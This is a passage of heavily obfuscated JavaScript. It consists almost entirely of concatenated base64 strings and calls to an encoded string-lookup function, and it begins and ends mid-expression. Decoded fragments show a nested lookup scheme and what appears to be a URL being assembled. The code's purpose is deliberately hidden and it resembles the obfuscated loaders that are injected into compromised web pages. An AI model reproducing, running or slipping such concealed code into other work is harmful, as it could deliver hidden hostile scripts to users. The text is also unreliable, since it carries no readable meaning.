1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU29beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ25EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi